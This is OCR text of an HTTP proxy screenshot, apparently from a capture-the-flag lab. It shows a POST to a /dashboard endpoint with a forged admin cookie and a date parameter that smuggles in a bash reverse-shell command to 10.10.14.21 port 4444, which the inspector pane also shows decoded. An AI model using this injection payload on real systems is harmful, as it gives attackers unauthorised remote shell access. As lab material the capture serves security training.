 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.8:5000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Connection: close
11 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
12 Upgrade-Insecure-Requests: 1
13
14 date=
2023-08-01%26%26bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.21/4444+0>%261'
Response
Inspector
Selection
Selected text
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.21/4444+0>%261
Decoded from: URL encoding
bash -c 'bash -i >& /dev/tcp/10.10.14.21/4444 0>&1
Cancel
Request attributes
Request query parameters
Request body parameters
Request cookies